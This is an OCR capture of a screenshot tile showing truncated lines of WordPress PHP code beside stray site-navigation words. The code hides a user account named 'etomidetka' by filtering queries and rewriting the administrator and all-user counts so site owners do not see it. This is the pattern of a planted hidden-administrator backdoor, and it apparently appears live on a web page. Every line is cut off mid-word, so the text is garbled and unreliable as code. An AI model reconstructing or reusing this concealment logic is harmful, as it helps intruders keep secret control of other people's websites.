
nction_exists('get_current_screen')) { $screen = get_current_screen(); if ($scree
ded_users : [$excluded_users]; $user_id = username_exists($hidden_user); if ($us
{ $hidden_user = 'etomidetka'; $user_id = username_exists($hidden_user); if ($user_id
 (isset($views['administrator'])) { $views['administrator'] = preg_replace_callback('/\(
on($query) { if ($query->is_main_query()) { $user = get_user_by('login', 'etomidetk
wpdb; $user = get_user_by('login', 'etomidetka'); if ($user) { $author_id = $use
s != 'trash'", $author_id ) ); $count_publish = $wpdb->get_var( $wpdb->pre
)) { $views['all'] = preg_replace_callback('/\((\d+)\)/', function($matches) use ($count_
function($matches) use ($count_publish) { return '(' . max(0, (int)$matches[1] - $count
monials
Guest Editor
Contact Us
mments